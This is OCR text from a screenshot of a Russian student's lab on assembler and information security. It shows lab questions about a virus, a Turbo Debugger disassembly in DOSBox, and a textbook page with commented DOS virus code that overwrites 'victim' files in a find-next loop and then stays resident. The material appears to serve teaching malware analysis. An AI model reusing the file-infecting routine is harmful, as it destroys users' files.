 AutoSave Off Лабораторная работа №2.docx Search (Alt+Q) Roman Doskoch1 RD
File Home Insert Draw Design Layout References Mailings Review View Help Share
Undo
Title Subtitle Subtle Emphasi: Emphasis
Find
Replace
Select
Styles Editing
DOSBox 0.74-3, Cpu speed: 3000 cycles, Frameskip 0, Program: TD
≡ File Edit View Run Breakpoints Data Options Window Help READY
[■]=CPU 80486 1=[↑][↓]
cs:0121 CD21 int 21 ax 4000 c=0
cs:0123 93 xchg bx,ax bx 0005 z=0
cs:0124 B440 mov ah,40 cx 0044 s=0
cs:0126 B144 mov cl,44 dx 0100 o=0
cs:0128 90 nop si 0000 p=0
cs:0129 90 nop di 0000 a=0
cs:012A BA0001 mov dx,0100 bp 0000 i=1
cs:012D►CD21 int 21 sp FFFE d=0
cs:012F B43E mov ah,3E ds 48DD
cs:0131 CD21 int 21 es 48DD
cs:0133 B44F mov ah,4F ss 48DD
cs:0135 CD21 int 21 cs 48DD
cs:0137 73CE jnb 0107 ip 012D
ds:0000 CD 20 FF 9F 00 EA FF FF
ds:0008 AD DE E4 01 C9 15 AE 01
ds:0010 C9 15 80 02 24 10 92 01 ss:0000 20CD
ds:0018 01 01 01 00 02 04 FF FF ss:FFFE►0000
F1-Help F2-Bkpt F3-Mod F4-Here F5-Zoom F6-Next F7-Trace F8-Step F9-Run F10-Menu
-Run F10-Menu
то, что
типа
, какой код
2.3. Ставится ли в соответствие какой-либо машинный код
командам NOP языка записи алгоритмов ассемблер, и что
будет, если их (две команды Nop) убрать (изменится ли
функционал вируса).
2.4. Какой адрес ставится в соответствие меткам start и
Page 3 of 4 216 words Russian Accessibility: Investigate Display Settings Focus 120%
РУС 8:21 PM
11/21/2022
9
О_В_Бурдаев,_М_А_Иванов,И_И_Тетерин_Ассемблер_в_задачах_защиты_информации.djvu - WinDjView
Файл Правка Вид Инструменты Окно Помощь
129 200%
О_В_Бурдаев,_М_А_Иванов,И_И_Тетер... О_В_Бурдаев,_М_А_Иванов,И_И_Тетер... Rutkovskaya_D_Pilinskiy_M_Rutkovskiy_L_... О_В_Бурдаев,_М_А_Иванов,И_И_Т...
Страницы
258 Ассемблер в задачах защиты информац
mov dx, 100h ; Записать вирус
; из оперативной памяти в файл
int 21h ; DOS - 2+ - WRITE TO FILE
; WITH HANDLE
; BX = file handle, CX = number of bytes
; to write, DS: DX -> buffer
mov ah, 3Eh ; Закрыть файл-жертву
int 21h ; DOS - 2+ - CLOSE A FILE
; WITH HANDLE 00000000
; BX = file handle
mov ah, 4Fh ; Искать следующий
int 21h ; DOS - 2+ - FIND NEXT ASCIZ
; (FINDNEXT)
; [DTA] = data block from
; last AH = 4Eh/4Fh call
jnb loc_0_107 ; Пока еще есть
; неиспорченные файлы -
; крутимся в этом цикле
mov ah, 31h
mov dx, 7530h ; Выйдя, оставим "дутый"
; резидент
int 21h ; DOS - DOS 2+ - TERMINATE
; BUT STAY RESIDENT
Глава 3. Програм
тера не предусма
лог, куда могли п
Ниже предста
;======AntiDHog.a
;=== Переместить
MoveFPos macro F_H
seg000 segment b
;=========== S U
start
Стр. 129 из 270 11.69 x 8.27 "